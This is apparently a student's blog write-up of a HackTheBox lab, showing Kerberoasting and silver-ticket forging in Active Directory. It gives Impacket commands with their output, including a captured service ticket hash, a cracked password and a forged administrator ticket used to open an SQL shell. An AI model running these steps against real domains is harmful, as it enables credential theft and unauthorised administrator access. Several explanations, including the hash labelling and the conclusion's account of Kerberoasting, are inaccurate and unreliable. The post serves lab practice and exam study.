OSCP Journey : Kerberoasting Silver Ticket Forging
 Ghassan Amaimia
Ghassan Amaimia
I - Introduction :
Kerberoasting can be affective methode for extracting service account crednetials from Active Directory as a regular user without sending packets to the target system .
II - Requirement :
For this Attack to succeed we will need some information that have to be present :
Valid User Credentials*:* These credentials are required to obtain the Service Principal Names (
SPNs) and the service account password hash.Service Account Password Hash: This hash is critical for forging a valid Kerberos ticket.
Domain Name and SID: The domain name and Security Identifier (
SID) are necessary for crafting the ticket.Target Service SPN: The
SPNof the target service for which the forged ticket will be created.Kerberos Client Tools: Tools such as
Mimikatz/Impacketare often used to extract credentials and generate the forged ticket.
II - Kerberoasting Communication Process :
The first step and before we can actually start the Kerberoas attack we need to have a valid user credentials on the domain . The picture below explains how the whole Process of Kerberoasting works .

in this specific Attack we will go directly from step 2 to step since we are forging our own ticket so we will only explain these steps :
AS REQ : STEP 1 :
Requesting
TGT( Ticket Granting Ticket )1a. Password converted to
NTLM hash, a timestamp is encrypted with the hash and sent to theKDCas an authenticator in the authentication ticket (TGT) request (AS-REQ).
1b. The Domain Controller (KDC) checks user information (logon restrictions, group membership, etc) & creates Ticket-Granting Ticket (TGT).The
TGTis encrypted, signed, & delivered to the user (AS-REP). Only the Kerberos service (KRBTGT) in the domain can open and readTGT data.The
TGSis encrypted using the target service accounts’NTLM password hashand sent to the user (TGS-REP) : In the silver ticket scenario we will be creating this ticket .5.The user connects to the server hosting the service on the appropriate
port& presents theTGS(AP-REQ). The service opens theTGSticket using itsNTLM password hash.
IV - Attack in action :
In this attack we will use a machine from HackTheBox ( Scrambled ) , The NTLM in this machine is disabled by the author so we have to use Kereberos authentication to generate SPn and other tasks
Getting the TGT :
we have already pwned ksimpson user so we will be using his creds to generate our first TGT , to do so we gonna be using getTGT.py from impacket
syntax :python3 /opt/impacket/examples/getTGT.py scrm.local/ksimpson:ksimpson ################################# Output ################################# Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra [*] Saving ticket in ksimpson.ccache ################################# Exporting Tickets ################################# export KRB5CCNAME=ksimpsons.ccacheGetting SPNs ( Service Principale Names) :
Now that we have our TGT we can use it to getSPNs since NTLM authentication is disabled in this box , to do we will be using getUserSPNs.py from impacket .
syntax :```bash python3 /opt/impacket/examples/GetUserSPNs.py scrm.local/ksimpson:ksimpson -k -dc-host dc1.scrm.local -request ################################# Explanation ################################# . scrm.local/ksimpson:ksimpson: This part provides the credentials for authentication.
. scrm.local: The domain name. . ksimpson: The username. . ksimpson: The password (for demonstration purposes, it appears that the username and password are the same).
. -k: This flag indicates that Kerberos authentication should be used.
. -dc-host dc1.scrm.local: This specifies the domain controller (DC) to use.
. dc1.scrm.local is the hostname of the domain controller.
. -request: This flag indicates that a service ticket (TGS) should be requested for each SPN found.
################################# Output ################################# Impacket v0.12.0.dev1+20240523.75507.15eff880 - Copyright 2023 Fortra
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
MSSQLSvc/dc1.scrm.local:1433 sqlsvc 2021-11-03 12:32:02.351452 2024-06-21 17:42:08.690158
MSSQLSvc/dc1.scrm.local sqlsvc 2021-11-03 12:32:02.351452 2024-06-21 17:42:08.690158
$krb5tgs$23$sqlsvc$SCRM.LOCAL$scrm.local/sqlsvc$ced816e3197e02d6b82a1f3dd88a59fc$3c25c318280785e50b44b9b7d23dd7bc3a4cef4ca6af3e532b80590ccfd43ef66421eeabd9cd4c80238dcb7a2c52b800bd893617b954327c604bf983e28bb85be61272ac434a299f3d9ac0188d678055a407e724b2b7a1fa6537d141e832dd2550d12655e8fe42ebbddb8b9cbd5a717805119f08f1629fd7390d75e8d7881bf172e2334735177a1217fc98f5927a8822fa7dfd8de30df49929cdf887b276503eba0a33c849d6b4882e7598fbd6380acd0a8cce360d5977ae6655663ed2d5c93c0f002a12382b869f71fa1cd02458d622276a517f073e5e041e573c7ad1db7fe4b82451e27dc3a650bb73a2f1ed44866a1d6a7f23ed65ddf4c25e747d3ccd3e399414bccea5a2984ec37eecec038dc1ff7e2029432443b9327d5fe6efc01f8fd9fb11a7f4c07ed8569cff70808594ec587fd6aa2ab3f3bcb31b1ff26965469f547c258150c294f189082e3daadc104cc2bc8d010c5baf9bfc7213a04b707f48f45cbf3234803a792d9bfdb7f2c498ae66c73f345b83232255e895ffe4d1e5c8990637f5f7aa93a5fa82560c181e1d3b34ae005fb37f89b62c20c96c8117b15aeaeba32bb6229d32c2d9140c5ec7b98267a52890248587d8b42ec79429df559cc696866b0acf7482608690ca9de2bfb75f1a963e2302ae977d3d8cb4440efd736ae38286c63c5fabdd680836b3c82fd76e8f86702af828e0b2ca14b08d92da3a082a92ec0935f2fdcf6faeef000c04904203b5c47c69196ded2e5740d80bfcc5bdcc534a8d6eac3e3fe9ea23869f5519939336f1fb19ee329b5d30d8c7e35f05134f4aecadbe8cae2c356dcb18f18fcb9b966bd7d2c40c1d0649b70902e4b4b19bc4029571041d48cfb3535b5f30049c8dc23529073a0d19526dc56d8087c6209b35562cbef9aeca2865ed5bdb56fd33609e2878be93084c3f826da3105f89cde68a3dcdea37f2b479823151f36e43ab837977f02cd084ec6f0dcb8a36abadae4f2dac1387b2967af5828a8d9e21aec95fee5f290d8593fb457fbef6d87d5b7e5b9c5c5f32d4f36bfc749950850939c4189d14a2b1e391c8d9bdfe74d9b72f7aa4d50a55a6e64f541c6ed0e7f95cc1694b198611b306c1279e2da29928f8f13c1fdd2aed07b53343edfa07df660f49285135a779be6896cf632582e004a9675447907250b10aaed5ac52d104b6c56ea14930652a0ede28d715066d1a57344fac8d380c8ca7ad8d869415f2204484be8f07fabb1f63d24ffe47be37c0e4047bb97ff767aaaaaf0f0d6b9755f3ff2e3fc02a99215a0a4349baca00a6cacfbe9c4695e315f19a16ef872f62636e99886cd02f79164de8ffa01bce913b25f4f8f5628cfbd3939bb49aaa1513348454911c41f5b55896fd090aac6326b3ea29cc11499b6a7f1a8d862d6474fdba7971d7f6a31b317fba9b8ed7197b555bd6
Now that we have the MSSQL service hash , we can crack it using hashcat to obtain the password : `Pegasus60`
3. ***Getting Domain SID :***
the easiest way to do so is to use `getPAC.py` from impacket .
`Syntax :`
```bash
python3 /opt/impacket/examples/getPac.py scrm.local/sqlsvc:Pegasus60 -targetUser Administrator
################################# Output #################################
ResourceGroupDomainSid:
Revision: 1
SubAuthorityCount: 4
IdentifierAuthority: b'\x00\x00\x00\x00\x00\x05'
SubAuthority:
[
21,
2743207045,
1827831105,
2542523200,
]
ResourceGroupCount: 1
ResourceGroupIds:
[
RelativeId: 572
Attributes: 536870919 ,
]
Domain SID: S-1-5-21-2743207045-1827831105-2542523200
Creating the ticket :
for generating our ticket , we gonna be using ticketer from impacket .
syntax :python3 /opt/impacket/examples/ticketer.py -spn MSSQLSvc/dc1.scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -user-id 500 Administrator -nthash b999a16500b87d17ec7f2e2a68778f05 -domain scrm.local ################################# Explanation ################################# . -spn MSSQLSvc/dc1.scrm.local: This specifies the Service Principal Name (SPN) for which the ticket will be created. . MSSQLSvc/dc1.scrm.local: The SPN for the target service, in this case, a SQL service running on dc1.scrm.local. . -domain-sid S-1-5-21-2743207045-1827831105-2542523200: This provides the Security Identifier (SID) of the domain. . S-1-5-21-2743207045-1827831105-2542523200: The SID for the scrm.local domain. . -user-id 500: This specifies the user ID to be used in the ticket. . 500: The RID for the Administrator account. . Administrator: This specifies the username for which the ticket will be created. . Administrator: The username, typically the domain administrator. . -nthash b999a16500b87d17ec7f2e2a68778f05: This provides the NTLM hash of the user's password. . b999a16500b87d17ec7f2e2a68778f05: The NTLM hash of the Administrator's password. . -domain scrm.local: This specifies the domain for which the ticket is being created. . scrm.local: The domain name.Gaining acces to the svc account :
to gain acces we gonna be using mssqlclient.py from impacket .
syntax :python3 /opt/impacket/examples/mssqlclient.py dc1.scrm.local -k ################################# Output ################################# [*] Encryption required, switching to TLS [*] ENVCHANGE(DATABASE): Old Value: master, New Value: master [*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192 [*] INFO(DC1): Line 1: Changed database context to 'master'. [*] INFO(DC1): Line 1: Changed language setting to us_english. [*] ACK: Result: 1 - Microsoft SQL Server (150 7208) [!] Press help for extra shell commands SQL (SCRM\administrator dbo@master)>
And now we have full acces to this account as administrators .
V - Conclusion :
Kerberoasting represents a potent method for extracting service account credentials from Active Directory environments, leveraging vulnerabilities in Kerberos authentication. Unlike traditional methods that involve direct interaction with target systems, Kerberoasting allows an attacker to request service tickets (TGS) using forged tickets, bypassing detection mechanisms that might otherwise be triggered. This technique capitalizes on inherent weaknesses in how Kerberos handles encryption and authentication, exploiting these vulnerabilities to obtain critical information such as Service Principal Names (SPNs) and service account hashes.
To execute a successful Kerberoasting attack, several key prerequisites must be met: valid user credentials, the target service account's password hash, domain name and Security Identifier (SID), and knowledge of the target service SPN. Tools like Mimikatz and Impacket play crucial roles in extracting credentials and generating forged tickets, facilitating unauthorized access to domain resources.
Throughout this blog post, we've explored the detailed steps involved in executing a Kerberoasting attack. From acquiring a Ticket Granting Ticket (TGT) to forging Service Principal Names (SPNs), each phase has been meticulously explained. By demonstrating practical examples using Impacket tools, we've illustrated how attackers can exploit these vulnerabilities in real-world scenarios.
In conclusion, understanding and mitigating against Kerberoasting attacks is essential for maintaining robust security in Active Directory environments. Organizations should adopt measures such as enforcing strong password policies, monitoring SPN usage, and regularly auditing domain configurations to defend against such sophisticated techniques. By raising awareness and implementing proactive security measures, we can mitigate the risks posed by Kerberoasting and safeguard sensitive enterprise data from unauthorized access.
Subscribe to my newsletter
Read articles from Ghassan Amaimia directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Ghassan Amaimia
Ghassan Amaimia
I am a dedicated cybersecurity student with a passion for protecting digital landscapes and a keen interest in ethical hacking. Currently, I am preparing for the prestigious Offensive Security Certified Professional (OSCP) certification. This certification will enhance my skills and knowledge in penetration testing and network security. With a strong commitment to continuous learning and professional growth, I aim to contribute to the ever-evolving field of cybersecurity.